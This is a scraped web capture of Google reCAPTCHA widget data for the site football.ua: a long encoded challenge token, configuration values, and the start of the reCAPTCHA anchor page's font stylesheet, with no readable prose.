TDlVPDrWDDoArCpBnDkj88AQTDuzpYNzJ9bMOzdD/ChsOyw6bCusOBwq1Ww7Aaw4jDgXfClVtrYsKjKDURKRrCkMO9Vj/[base64]/Cn8Kww4nCjsOJexDDmcOlHBrCpjoDPsK5w5l2KEZLfR0Bw6kXw7cgbyMhwpbDmsKkY3DChHsYY8KUN2zDpMKxJcO+wrx0RX3Du8KcJFnCu8KfWE5ZZ8KbJ8KGGsOrw7DCrsOqwohTcsOyXMO5wp1faBHDhcKSLG/CtQQVwp0Ow64ZM1zCsB5ZwocANwbClQjDnsOzwrMVwr5YFMKME8KKScK8esOGw5/Dq8O4w5DCmmMFw6kBK11FdSI0PMK7ecKpL8KVWMO2OiYkwr5OwrXCsMOYBcKnVsKUwrh6HsKRw7cVw4XCjcOMwrVUw7pOwrPDph8ZYQ7DjMOIU8OswrjDssK7NcKiZMOlCkfDicKfwq3CjBtYwrPDrMK9GcOvw7sXNsOUw7/CtDhaF1M9wqE+a0bDk1Fuw5bCjMKjwqYDwq7DusOpwp3ClsKyE2TCikbClC/Cg8K8w5xsNMKeVMKDwqJ/eTzCoXbClVoYwqN9PwPCmMKCw6TDuQgjKghvwoVDwqgowq9IOmTDhGfDu1hvwqdbw78tw6t0w5PDpl/[base64]/CrMKjOVcZwrkPCTQ0wrXDuT5kwoJKwq/[base64]/[base64]/wpDCnMONwrLCiDnCiMK9wq7CqMORRcORdU4ACGJpKljDqEYJw5vCoC3CpsOiJwcrbMKqdw7DokTCjk3DtsKGasOcShPCqMKbPzrDhMO3PsOfd2nCs0TDuCjCtQ9qXMKjwqlmw4zCgcKsw4nCqE/CqQhKDwx7GkV2d8K3PzBxw5HDtsK/EQ8tA8KyAitAw6/DgsKYwrlvwpvDi1TDjQnChcKnHTrDinpjOHJdO3w3w4UGw7TChWTCu8OBw6vCpnctwo7CuWcjw63CiCcPAx/Cqk7DmsK8w7cKw7rCt8Opw5XDi8K5w4xJSQw9AMOUZmIIw7PCj8OOOsOKIMKNK8K1w7bChgIFfsOoLMKuw7Z+w4zDjW3DolfDn8O9w53CqjIDZsKNCBl4fFrDlMKGwr1SworCksKhHwrCszckKMKKw5wHwrluwoZ/w5DCo8KUMwjDvcKqwp/DrVbDk8Ktb8OQwp5Ww7TDnXPDr8K1KcK4WwgaNsKZw5TDgWRrHMKLbcOqw7omacOQeR0zK8KtOMODw4zCgWRgABwFw6zDh8K+aUfCrMKTw7bDghTCp1/DtgvCsTdqwobCssKfw6TDrTAMFW1KwqJ9WMKXwqQiwoXDugjDoibDj2lFeArCu8Kpw4rDmcOJdi/DmHHCs2DCunLCj8KfHcKHEsK3w5URJcKBwpMjc8Kww7U6Z8O1wpF2XXUmUF7CgMKiMVjCpXrDsjfCnF7ComBldMKRXg1Ow4jCvMKLwpJrwplSTcO6ZQPCpDjCtsKbwqswVXXCj8OlwpA9RMOnwqXDkMK0b8ONwobCvwkowprDkBlmLMOowo/[base64]/[base64]/[base64]/[base64]/[base64]/Dv2nCq2/DrFHCvcOeAnJwwpIuw4XCqiDCj8OJw70MwrdRCMO7wrXDn8OFwprCvRd3w5nCtcO/TwsHwqDDrRZWVxdpw5DCnREMVHLDinvCplTDnsO7wovDhDTDqX3DlMOHFHlQw6bDnsK3wo/CgcOIGsKdw7IETg/ChGIOwr/Csld1EcOMVMKBaFrDp8OJKMO7ScKCwoNBw6XCtHrCrcKBccKWZcO5woAvKMOow71ewpzDicOycnQ+VMKhw4tBBMKjcT3DlsOzwq5gZMOYw5rDnxXCqAYnwpYrwrFcRMKHcMOWZQjDnEdDd8K/wrTDrMKcw6nDjsKlw6DDgm/CimPCgcO8wpPCosKFw73CuQ3Dn8K9O8KMaHbDtcOpwqPDlMOpw7nCmsOCwr9NMMKJw6hiEBECwrdywqQhEMO5woDDkUnCjMKiwpPDicKJHFcVw5A4wq/CiMOwwrpoCMOjLlLCq8Kkw6HClMOkw5HDlQ3Dtl/DpsOjw4/Ds8O8wrMKwrQcLcOQwoA8w5ZRQsOSwoMeQ8KPw4JHbMK7woprw6FMw63CvgfDkj7Co3fCq8OLKMKUw614wo/DtMOmI8OYA3ojEsK2Uz5TbMO4HsK6V8OuHcOXwp/CuWfDtMOVw4HDghbCuwdMXmDCjg0Uwqo1w4IHw5jDkVzDqxDDnsK2EMO2w7dJwqPDtsKgw57DomcYQ8K/JMKCw43CtMOkKzVuPUfCpW8Awo/[base64]/wqDDmcKHw7LDiMOLwoXCl8KWR3h/w6jDgSPDhsOVwrZyQ2zDv8KRSB5rwqvDmcK2w4UnwqPCgzIxw5gXwqdzWlrDigQiw63DmsOqKsKVw4BdZRNFFCDDm8KMOGzCqsONPld4wonCo3NqwpTDlcOQcsObw4TDtcOJUWUgcsOowqBresOLa0J+EsOqw4PCp8OQw4DClsKgPcK8wpt2HsK/w4zDihTDq8Oze2jDgRkQwqR7wrvCvcOgwrp+YmTDrcORGxNzJ0Vawp/ClGNIw4vCpcKMVcOBNVpcw6YjM8Kvw5zCr8OuwonCh8OpG1tkDRFzI3U2wpXDsB1oIsOQwrgtw51iEsKhO8KTH8K1w5XDnsKqcMO1wrPDrcKAw6xNw5Fiw6drE8KPPmBrwoLDpsOgwpTCs8O+wpjDoSrCq17DjsOrwoAbwpLCv8K/E8O4wqx3DsOuw6LCmEBkW8KSw7knw6kRw4TDjcOlwoc9MMO6cMKQwrnDux3CiEHDqXJdbwUiRGvCuMODQ8OHBUkTLHDDgHAiShtCw7g1RArDjRAUfR3CpH8swpd/[base64]/CrU4Jw5LDkcOiSH7DusO0CRTCk8KKLTDClgobwoLCgnnCmmtPwrx+YsK4A3tVwqPCmsKnw4zDvsK6w5HDi1EROsKgw5HDqsOBKVEnw4DDlmoQw5zDlFtfwoXDpcOaCT/DsmzCi8KPLklpw4DCk8OGw5AWwrrCscO8wp92w47CsMKYAltaYyxzJsK5w5fDqnliw5wAQGfCt8OhOcO2T8ORdz9FwqHDhyVywrrCojPDjcOMwq4HZsOcw78ldcKbMsKZw78Ewp3DqcKTUT/CsMKtw4vDh8OCwprCt8K/[base64]/bcObHMKFGB1Uakolw4DDh8KiY1kWbsK8wr8Pwo9jw7wKOm17QA5TFMKWasKQw6jDpMKCwonCrknDkMOxIMKKMMKXJMKrw4zDp8KSw5HCsS/CtHokOXNYWkrCh8OqQsO7ccKSJ8K+wq8FIX9+aWnChyPDsVdSwonCgn5lYcK2wr7Dj8Knwo9Bw5lnwqjDhMK5wp3CncOmH8Kdw4/DkMO+wqwvMyzDgMKgw5/CssOvHGfDqsKAwoHDtcKmGCPDrjcZwq9IHMKiwrbDkz5Zw4t5WcO+XyMqXl16wo7CnmgtEMKNTsKlPUgQXWEPFsOww7HDhsKVYsKQYwJHD3PCgHMLfhHCgcKZwqfCtEXDtyLDmMO/wpLCkAvDiTTCm8OLDcKUPsKDwqrCp8K1O8KUPcKCw6bCnjTCsRnCn0Eww4XCm8OrCSRbwqjDgjA3w7tpw6tuw79qHH8rwrARw4tqXwYMcG/DqHnDncKIVANsw7UJGyHChFwAAMK7NcOgw5jCnAzCh8OvwqfCicOmIcOtGw3DgXVhw4PCn1fDl8OhwpxKw5DDuMKVBCjDiUk6wrDDpw9mXi/CscOXwqU9wp7DgRZ5f8Kpw6xtwqXCiMKUw6TDrFpSw4rCo8Ohwql2wrlaDMOPw5nCksKJPsO7L8K0w7rCg8K7w4JZw4DCm8K2w59qc8KTZMO9C8Ocw7TCg0bDgcOfMCnDo3/Csk4/wprClsOuJ8KowpAxwqgyJn48w4oZF8Kyw6sXf08pwpkIwpPDkEbCjcK7B3pYw7vCkzMsDcKqwrvDksO4wobCuFjDjMOARA5pwpzDv0gsF8OawoVswovCkMK2w4VMw5MrwrfCrlVBRjXCisKoKlRPw7/ChsKYJwRSwpvCnlHCpisuMxbCsVwaHzrCuS/CqBVUEEPCj8OswrbCsUjComcgWMO6w4EQE8OYwoUCw7fChsO4FBZcwr7CgWrCrS3DukHCvwUgT8OwOsOtwoYqw5vCnQ0tworCg8KNw5nCgDTCoRB9ORXCnsOjw7MIIB5NA8Kaw7/DgTvDi21qeADDgcKnw53CkcKNUcOSw7bClxAtw4Z1flYFGFfClMOASMKEw596w6vCsSfDhGLDi01QY8KoTHkuSl9gEcKzNcO9w7TCsBPDmcKOwoodwqDDpAbDqMKRR8KWC8OjKFJmekI/[base64]/Cn8KDw79GwrnCncOFbsOkFcOaw7ZEw7Bqwoo9UzfDnsO5MMOOw48Ww6cwwro8KHZnw5BAw6tMCMOTJlRDwrTDl8Oiw7HDucOkMCnDiBDDh2XDsGbCu8KxGMOfHg/[base64]/ChQ7Cv8O3wrvDn8OMwpwiw6EYIzQzwq8JewNqwpnDv8OLM8KJw7DCgsKQw4cDDMK2CRRFw683AcKgw6U8wpdLfcK7wrR2w5Ydw5vCosOhAgjDoTbCmcO2w6bCuVtdLsO/w5nDsy4dNnfDmmsdwrM3C8Opw4VLX2DDoMKrUwsWw5x5bsOgw5nDiMKTGMK3ScKpw43DocKjTTpnwp00W8K6ScO1wqvDk3TCl8Omw73CtxZOSMODO0fCqz4Ow7FAM2t1wpfDuVBlw5/CusO7w4IXdcKywrvDhcKoRcKXw57DscKEwq/DmBTDqVkOXBfDtcKsF21KwpLDm8KUwplnw67DtcO0worCghVXFkdNwrwiwqbDnkAmw4tjw7pTw4nCksOvA8K4L8K7wpbCtsOBwqPCvHd7w6vChsO/BBkgCMKtHhbDgzTClQbCjsKjUMKRw6XCnsOPeWnDv8O4w4YtO8OIw5bDkkLCr8KHNHfDpW7CkxrCq0LDkcOEwqt4w4PCig/Cs2g2wrUZw59+O8KlesOowrRcwq5owpfCs3/Dt0k3wr3DuGPCthbDlRJZwrDDosOnw5FYShjDhhPCpMOZw4E9w5HDncKqwo/[base64]/WcKnw6R/[base64]/[base64]/aSXDolZwLcKzw4pbwqXDusOswrTDl8KrRSV6wqB5YsOcw7/DuMOMJMOAH8OVw5lpw6Zbw5/CpGbCvMKqPXoae1PDrDjCi3IgNGdhXiTCkTLCvA/[base64]/w4/CkyVuDWtwRMKnHlvDlMKswoFHfMKqd28qEcKrDcOdw54kHjomZsOdQXXDuSHCvsKEw4/CscO8ecO/wroyw7vDnMK3ICXCvcKKdsO/QhZwWcOzJjDCq0kgw4zCvijDqmTDqwbDggDDmHA8wpvDujzDtMOxGi0xJcOIwqhBwqZ+w6PDsBFmw71bFsO8eS7Cq8ONBsO7Zz7DtBvDnlBdNDYUIsO7NMObwogow4NbAMO/[base64]/dcKmw5ksVcKoCcKhKnDDqsOJaMKYwqDCnMKBNxxCwqdaw7TDlGV2w6/DtQxow4zCo8KmGiIzCQZbV8O5FTjDlSBoASBoNWfCjifCnsO4QGgnw4VJNcOPOcKxZsOqwoxMwqXDj3dgFF7CkBRddBtGw6NecjfCuMOwKn/CkGBNwoUTPik3w6HDkMOgw6XCnMOiw71ow4zCkCRPwrnDgsOnwqnCvsKbWClzGMOuAwvCkcKWRcODNS7DnAQvw7zCmcO6wpvDlcKHw7AaYcKEABTDvsO/w4sww6/DqzHDusOcB8OtLcOYe8KuZ113w5Z7LcO/AVfDiMO4XjTCnHLDpQtsXsOCwq5RwoZfwqILw45uwqIxw6xOIAs/w5pUw6ltFGXDnsK/J8OUXMKHOcKzbsORPWbDuAgjw75LYyvChcO8JFcKWcOodxHCtcOsR8OnwpnDhcO8bCPDi8O8ADDCpcKPw7/Cg8O0woY3bsKCwooOJwnCoSHCqk3CnsKPGMOsPsOjYA53wrvDiQd3w5fDtTZpQMKbw4cIBiUswprDmsK5JsOrA0xVV3jCl8KTw6hmwp3CnmTCvXDCoCnDgXxYwpLDpsOZw7cMGcKxw4PDg8Kbwro5WcKow5bDvMKyScOnecONw4tbXgNlworDlWrDv8OAecO/w6ojwqJXHsOSVsOiwoY8woYEVgjDgUJ9w6PCqC0zw6UYDCnCp8K5w6/CvgDCsTJOPcOQV3rDucOGwpvCg8KlwovCkXlDNcK0w5p0eCXCuMKTwpMLH0tyw4LCrsOdMcOrw54HbCjClcOkwqEGw6pQbMKNw5zDosKDw6LDgMONW1DDlVNfElnDpUpJajY7U8Oow7MpQcKSTMKZa8Otw5ggZ8KxwqV0EMKabcKnXV4/w6vChcKxYMOneiQHTsOCTMOZwqbCgR8qSSxsw6NSwqfChMK2w4UJCsOZFsO/[base64]/DmU8hwotZwrpzFcKqw4fCpznCimzCmMOmV8KOw6rDlcKNMMOvwoXCh8OywrAsw59wCVXCqsObTXtWwovDjMOrwoPDt8Oxwp59worCgsOrwpYBwrjClMKrw6DDoMOINB0tcQfDvcKsNcKycgPDqCURa3zCrTs1w4XCiC3DksOAwqIiw7s5RnVNRcKJw6g/D2tcwpvCnBMuwo3CnsOxcGZ4wqxjwo7CpcOwAsK/[base64]/[base64]/CgMOXw7BGc8KUPcO4M8K1w6nDosKlUnByw4kfw64NwrXColDCkMKnK8O8w4PDvxIdw6tJw5lpwokYwoXCuVrDrUzDoil7w6zDvsKWwo/[base64]/CvUzCucKtdcKlwrUgHDIsYj3CkhRdGz7ChS7Cg0s6w50Nw7HCpxQAbMK7AMKvUMKcw5rCjHpdCgHCosOLwpUSw5Yswo/[base64]/[base64]/Dg8K0DRJCJFoHw7RKwopyw4xUwrVjM1LCl27DjWDCu282fcOtPh5nwpF2wpXDvjLCicOSw7N+F8KREn/[base64]/[base64]/[base64]/DkcOPKcO6wrzDoX9qwqjDr0V+w6oyw5YfMcKyw5Eew6gvw7vCuzh4wqXCicOya37CjTcMazwEw5VKN8K9RFQ1w4cGw4zDssO7NcKyWsOkazzDjsKvaxDCv8KxZF58BsOcw7LDkSPDkU0zPsKpTlnCisKWWnsYMsOjw7rCocOrG1c6wo/DkwnChcKowrvCpMOSw6kSw7HCkBk9w6VzwoJYw4M9RBnCrsKCwoUBwr9iPBsMw604OMOww6LClwNjOsOBdcKhN8O8w4vDmcOqC8KaAcK0w4TCizPDqxvCmRzCsMKmwoHDtcK/[base64]/Dpj/[base64]/CqCR/XFkdDGduw7nDpMOMwpIgXMKcO8Kjw4DDs0rCscKxw7wjMMK/Xm0gw4EJw6AWLsKsJTdiw7YtFMOudMO5Vg/CkWRkCsK1LXvDrw9vD8ONQMOGwrhdEsOZcsOyccOiw4I/fAMLTBHCtUvCghfCiGFTIXbDi8KMwr3DkMO2Px/CuhHCn8O8w5HDqDbDt8ORw45ZVV/CmxNEbEDCtcKseX9+w5rChcKgFmFeUsKxYkTDs8KoH0jDmsKmw557ASN3EMOJG8K1KAtlG0jDmTrCsj4Mw5nDrMK+wrBIeSvCqXYNOcK5w4fCkTLChV7CosK5dMOowpYGB8KPFylJw4RDBcOHDzdgwqzDmUwAeGp6w5rDulAKwoQiw78weFwQfsKFw6R/w61MXcKLw7IbLMK1LMOkLyLDhMOdfgFuwrnCnsOvXFsAPR7DnMOBw5dNJhw7w7gQwonChMKDRcO5wrU1w4fCkl/Ck8KpwpLCusOgW8OdWMOuw4LDhcKAS8K7cMKKwpfDgT3CukrCrk1dSSnDpcO9w63DkS/Ck8Odwqd0w5DCvXAtw4vDvFAffcKefGTDl0vDnzzDkhnCnsK7w6sCRsKpQcOESMKwecOnwrvCjcKJw7Bqw5Ncw5xoDWvDuEPChcKQQcKNwpoTw6bDoAnDhsOwAW9oZMOmO8O2D3bCrMKFGwseKMOVw4VMNGXDkk5XwqsxWcKTAlUHw4/Di1HDosO3wr9jH8OxwonCjnAAw6V5TcOHMDfCsnjDlHIlajbCtMOxw5vDsHoYeUcpPMONwpgFwrVkw5/Do20pBSbCkU7DpsKNGDTDusOnwpASw7o3wo4YwqNKcsKhSlUAasOIw7fDrmwyw7HCs8OKwqdyLsKMKsKZwplSwqPClyPCp8KAw6XCh8OQw4Bzw7zDqcKfbUQMw5nCj8OAw6ZpYcKPeSMEwpk/aHXCk8OUw6wBAcO9XjoMw6LCmS8/TU9/[base64]/CtQppw7vDvcKvw77DmTvCg8Khw5BvDlLDi3N1w4RSaETCgTXDp8OhXGdyT8KBKMKFwpHDomV8w7DCrxfDvADDjcOJwoAtakLCtcKxMgNywrUbwo8+w6zCgsK8VwV5wpnCoMKvw7ZCT3/Dr8Okw7HCnmlUw4rDjcKAazwyc8K+KsKywprDgB3DmcOUwq7Cp8OCAMO1RsK+PcOZw4nCtlPDhWJHwozCrWQXEDNgw6M9Nnx6w7bDl2PCqsKRK8O3KMOJb8Onw7bCtsK4WsOZwp7CiMOqfsOHwqHDlsKmMxrDinbDqF/[base64]/[base64]/ZxnCrcO4SMK+UcOhMcKSYlcCeiXDlRXDocKCUMKvesKkw4HCp03DjsKNY3c0AkLDnMKQQwBRPlAuZMOOw6HCjUzCqzvCnE05woUGwpPDuC/CsixrW8O9w5zDoGXDncOHFjfCo35LwpTDj8KAwqldwp4eY8ONwrHDi8OZPml9aBPCoH4kw4kPw4d+G8KIwpDDmcOsw45bw4oyYntEZ37DksOpOy3CnMOBG8ODDi/[base64]/CvMKSfsK8w4MZKMKuw6fCrsOIXcKUHi/CoTLDicOzw659dE8MWMKIwpjCncKpwrNJw7p2wqQZwowiw5gOw7txW8KdHQdiwqDDmcOtw5fCuMOfYUI7wp/Di8KMw55hSnnCisOHwr5jRcOiMlpKPMKFeRVow7ogAMO0IHEPfcKjw4YFFcKNGAvDtXZHw6s5w4XCjsOMw7TCvyjCgMKRDsOiwpjCmcOpJSPDkMKew5vCsiHCnSZBw5DCkVwKw7NDPBTCs8Kfw4bCnm/CpDbCrMOLwrUcw6kqw4dHwr8AwpvChDkoNsOYX8OZw6PCuDx+w6p5wogqLsO8wpbCoTLCg8K+AcOze8OSwoDDk0rDtxdDwpzCnMObw5oCwpR3w4/[base64]/w7tITcOUVU/DvcOgbcONDgbDsl0cw7fCiGnChsO6wrnCq15DPQfCh8K1w411a8OUwoJnwp7Cr2DCmDRQw5whw5x/[base64]/wo/DuQPCv03CrgdFA8KnOcKIwqHDkX3CmjxSdSbCkz0cw7xBw5lkw7fCiEjDkcOefxjDiMKMw7NKNsOow7TCoU3DvcKJwqcjwpEAVsKuP8OsIMK9esKuDcO+cxbCv27CgsK/w4fDiCDDrx8Qw4AVG1bDtsO+w7TDu8KjM23DnELDp8Osw57Cnmo2dsOvwpsTwo7Dj33DicKowqY8wp0aWULDnyoMURXDhMOeVcOUQ8KVwpTDigt1f8Oowr50w5XDuV4pIMO0wrEjwpbDq8K/[base64]/Dt3U9KxAkw5jCizAheRnCvQsnwoPCmxlAJ8K7bMO3wr3Dn1ZBwp0MwpLCl8OxwoPDviJMwr8Iw7dpwp3CpEViw7VGD2QYw6srDsOzwrvDmEUiwrgMJsObw5LCtcOxwqbDpn0jXiUBSQ/Dm8KmRRLDnCROO8OUNMOCwq4Sw5DDkcOoXWdxRsKaXsOnRcO0w4FLwprDksOdE8KbB8Ovw5Fkfjtpw5s7wpowezlXBVDCr8KrTE/Dk8KbwpTCvQrDncKIwojDrSQhVB90wpHDvcO2M30zw5d+HwMKFx7DqCwsw5PCosOoO1EYX0spw4XCpALCpEfCkcOaw7XDvx9Ew7dFw7A/LcOAw6TDn3tnwpkOKEBjw5dzDsK0BhHCvVkKw5Mgw6/CoA5qMUwEwpQdCMOPHmZ+IcKZQsKqAWxJw7rDlsKywpVuE2vCkCHCqGXDr0lmERDCix7CrcK5ZsOiwpA8VhA9w5EpBSjCl39mfiItDSxDPSkswqphw4Jiw74uJ8KWV8OlbUbDtwULPgLCicOawrPCisOpwqlyWsO0O3rDrGLDimgOw5hGfMKvDQtpwqsdwr/DisOtwrZffE0Uw7Edb1nDq8KJdzABZnt/bHtnEgl2wrFUwr7CrA44w7cEw4IWwocFw7sdw61hwrs6w7HDhSbCvClxw5rDhU1LIgI4GGAhwrV6Km8jdXDDhsO5w6rDiTbDpGnDnRPCino1VVJxZsOCwpvDhRZ5ScOiw5VKwrjDm8O1w4xiwphqF8O0ZsKxAwfDtsKWw4VUCMKPw5JCwp/[base64]/[base64]/DgcKKe0rDr2TCqGHDn3/CscKEH0XDvlJUZ8O0w4UVM8OoAMOTw5Abw5DDpQfDlEghw43DnMO4w7EJBcKTBxtDFsOQJQHCuBbDpsKBNR8lVsK7agFdwotpak/DiXERbSzCt8OHw7EhR0PDvkzDnFDCuRg5w6kIw7vDisK/w5rCrcKzw5XColDCncKIXmvDuMOufsKJwrcdSMKSaMOcwpYkw7A5ByHDpjLCl2l2ZcKgPkbCo0vDoWQHdypdw6ANw7gSwoJLw53DmkDDvsKow4kPUcKcJUzCqA5Xwq/DksOcZ1hSK8OSQMObXkTDrsKXUg40w4t+EsKSa8K2FGlmLcOZw7DClXxywrUmwoTCn3jCpEjCrxUgXl3CoMOhwq7Cr8KuSEvDj8OTEgpzJiE9w5HClMO1OMKNNyHDrcOcGhQZfg8vw5w6dsKlwo/Ch8KCwq1dfcKkFmI4wq/CnDl3TcK7wrDCrlE8aRJgw63DmsOwJcOuw7jClyljF8K2YVbCqXTCkVhAw4caC8OqcsKsw73DuhvDplU/PMO8wrN7QMO+w6XDpsK4w7pnDUU3wonCs8OQOFMpYmHDkic7asKbQcK8HgBbw4LDuV7DisK6KMK2UcO9GsKKUcKKKcK0wo0Twrk4fQ7DqlgRLl/ClHbDvwMWw4sSBy9xcTUbEyPCrcKVTMOzOcKAw4DDkSHCvmLDlMOkwofDoVBUw4jDhcODw7cOKMKuZsO9wrnCkBTCrALDuGoMfsKRNAjCuhBRRMOtw51CwqlBXcKwPW8Qw6nDhBlvRF8bw7PDk8OELR/DmcKMw5rDv8OgwpA/[base64]/w4l0UzcwwrAjMlbDgSHDncO5w6DDlMKfwog0wo8ww7pbc8OLwo4Pwq3Dr8KDwoBYwqjCkcOFBcOcccOfHsK0Ozk/[base64]/ecK4w67CgcOUw4UyFC48LcOXHystJ0IiwrjCtsKfbhY0QCJhGcKPwqoQw4Fow5AVwowBw7XDqlkOUcKWwrgLecKmwo7DnS0qw6PDq3fCs8KAS1nCvMOMbQwCw6Jew5R/w5ZqQMKoWcObFULCs8OJGcKUeQ4+XMO2woYSwp8GG8OHOl9owrHCuVQAP8OtIk/DnG3DisKjw7/DjnJPU8OGQMKBKFHDp8KSMz3DosOgUmjClsK2R2PClcKvJR/[base64]/Dhg3CvEcuwq3CpcOnwr4KZXbDgcKVwoReP8KEaMKiwpJSIsOAdlkAfXPDuMKLQsOePsOxAwBYXcODCsKYElZeb3HDqsK2woA9R8OHQWQvEnEow7nCrsOtCGbDnC/DvRnDnj7Cn8Oxwok3ccO2wp/CkTLCq8OvSQzDi1IdYgVNUcK/NMKEXn7Djx9aw5MsFSnDg8KbworClcO+Ax4bw7/Dn1dOR23DosOnwqvCocKawp3DtsKPw6bCgsOgw58PMDPCq8KSaFkIFMK/w4gcw4LChMOcw7zDuBPDksKUwrzCoMOcwpwDYMKmInLDlMKvRcKtRsOew73DvBBpwq5wwoJufMKeDjfDrcKVw77Cs1fDvsKOwojDhcOLEiABw7/[base64]/HT3ChsKFfXzDm8KWw4/CocOgw4rDscKGbMOgw7XCo8O/[base64]/wrjDvsOXIzkHw4zDiAF0AsKrwoEIcjPDnhAdw6RyPGB8w6HCg2xcwozDgMOBcsKSwozChzbDjWk/[base64]/PCASw7jDlCrDjcKqfsKRScOXMFbCl29uasKyX8OoCjbCjMOcw4NGAXvDrGoxXsKVw4XDisKEA8OEMcOhd8Kaw7XCulPDnAvDvMOqXMK9woJkwrPDgQlqUXbDuhnCnFFSc39Zw5/DjGbCucK9NhjCu8K9RsK1dsKiY0/Ci8K5w6vDs8O1UAzCsEnCr2kcw6/DvsK+w77DisOiwoBIRVvCpsKWwqgracO6w6LDigvDp8OnwpnDvBZwVMKLwog9DMK/w5TCs3RUN1HDoXs9w7fDhsKcw5cYByrCuhwlw5zDuS5aBFjDlzpaUcOvw7puNcKDMDNNw5fDqcO1w5fDuMK/w6LDuHLDlsKSwq3Ck07Ds8OJw63CjsKgwrFYEQrDgcKAw6LDrsO6IggYHG/DisKcw7krccKuXcOaw7hGPcKgwoB5wpDDtMKkw4rDv8KTw4rCmlPDlHnCmVXDg8O2W8KUb8OzbcKpwpnDgcOBMXjCqEtmwrwkw48mw7XCgcKqwqB2wr/Cj3Y2cHEkwr0twpHDsQXCuHFMwrrCu1hpEkHCgXFIw7fCvx7CisK2WEtxQMOjwqvCgsOgw6cBAMOdw7PCjjTCuQfCul4+w7NcVFkCw6ZDwqw9w7YGOMKJVx7Do8OfBw/Dq0vCnF/DvMKmbAUrwr3CtMOvVCbDscOeRsKZwqQoLsOBw40BG2dfWFIEwrHCocK2WMO4w7bCjsOZJMOIwrFoLcO1U0fDvG3CrXDDncKAw4/CnxYWw5YbSMKAGcKcOsKgKMOZVz3Dq8OHwqgZcRvCsgs/w6rChgQgwqpJfg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lftc2gUAAAAAGjG5_XH7yQ8aJYcku1vmqPTSXJ6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://football.ua:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22sWdOSEiVZFQ1Gv/3lxFXtbaYjCFgvdPqEqvZQMHL45I\\u003d\x22,0,0,null,1,1768881815301,0,0,[240,55,154,132,34],null,[57,114,167,81],\x22RC-6BBkGO3RT48qWw\x22,null,null,null,null,null,\x220dAFcWeA5uxWFjm4RO8mNL5UZjpxT-0et2RuwFI7JWp9vcnYEg1YDeCYO0NYqZXBSL77hZc2cc5TxQr-_QKTWicH58YHrG-DaO6g\x22,1768964615280]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lftc2gUAAAAAGjG5_XH7yQ8aJYcku1vmqPTSXJ6&co=aHR0cHM6Ly9mb290YmFsbC51YTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=cp54xpq1qh6z
body_size: 49362
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
